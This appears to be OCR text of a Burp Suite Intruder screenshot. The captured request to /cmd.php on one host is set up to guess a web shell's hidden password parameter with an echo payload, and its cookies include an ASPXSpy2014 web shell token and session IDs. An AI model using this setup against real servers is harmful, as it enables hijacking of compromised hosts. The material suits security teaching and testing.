 Burp Suite Professional v2021.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload
positions - see help for full details.
Attack type: Sniper
1 GET /cmd.php HTTP/1.1
2 Host: www.c1moon.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: ZDEDebuggerPresent=php,phtml,php3; PHPSESSID=v3fgn5kk0gbu3c4logiou3ja84; EM_TOKENCOOKIE_0fc635cd0a1a3e73e93d1dcbcc63afd1=
5d45350526ff8f2a004c2b9c9b691245; ASPSESSIONIDAQCTRQRS=OADHNABDMKCCCJKDMOAOMOLM; ASPXSpy2014=21232f297a57a5a743894a0e4a801fc3; ASPSESSIONIDCQARQRRS=
BLCJANBDMCDKIIBBKBFCLAFO; ASPSESSIONIDSSTDRACB=PNENFOEDCDIIDJABHHECHHCF
9 Upgrade-Insecure-Requests: 1
10
11 §cmd§=echo "password right";
Add §
Clear §
Auto §
Refresh
? Search... 0 matches
Clear
1 payload position
Length: 760